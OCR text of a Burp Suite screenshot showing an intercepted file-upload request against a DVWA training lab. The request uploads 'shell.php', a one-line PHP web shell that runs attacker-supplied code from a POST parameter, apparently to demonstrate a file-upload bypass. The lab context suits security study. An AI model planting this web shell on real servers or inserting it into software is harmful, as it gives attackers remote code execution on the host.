 1 2 3 4
Burp Suite Community Edition v2021.10.3 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
Intercept HTTP history WebSockets history Options
Request to http://192.168.8.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.8.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------481049930290992855936645429​00
8 Content-Length: 501
9 Origin: http://192.168.8.164
10 Connection: close
11 Referer: http://192.168.8.164/DVWA-master/vulnerabilities/upload/
12 Cookie: PHPSESSID=2119082cbf5c4b8a3c1fc01991cf36a2; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------48104993029099285593664542900
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------48104993029099285593664542900
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 eval($_POST["pass"]);
25
26 -----------------------------48104993029099285593664542900
27 Content-Disposition: form-data; name="Upload"
Search...